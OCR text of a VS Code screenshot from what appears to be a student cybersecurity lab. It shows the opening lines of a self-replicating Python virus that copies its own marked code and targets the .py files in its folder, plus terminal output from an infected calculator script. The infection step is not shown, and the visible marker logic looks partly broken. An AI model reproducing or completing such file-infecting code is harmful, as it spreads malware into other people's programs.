 File Edit Selection View Go Run Terminal Help
praktikum virus
EXPLORER
Welcome
virus.py
testvirus.py
Settings
PRAKTIKUM VIRUS
testvirus.py
virus.py
testvirus.py > ...
1 # VIRUS SAYS HI!
2
3 import sys
4 import glob
5
6 virus_code = []
7
8 with open(sys.argv[0], 'r') as f:
9 lines = f.readlines()
10
11 self_replicating_part = False
12 for line in lines:
13 if line == "# VIRUS SAYS HI!":
14 self_replicating_part = True
15 if not self_replicating_part:
16 virus_code.append(line)
17 if line == "# VIRUS SAYS BYE!\n":
18 break
19
20 python_files = glob.glob('*.py') + glob.glob('*.pyw')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POSTMAN CONSOLE
Code
PS D:\Semester 4\Keamanan Siber\praktikum virus> python -u "d:\Semester 4\Keamanan Siber\praktikum virus\testvirus.py"
YOU HAVE BEEN INFECTED HAHAHA !!!
=== Kalkulator Sederhana ===
Masukkan angka pertama:
OUTLINE
TIMELINE
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 Go Live
Search
M
16:23
29/05/2025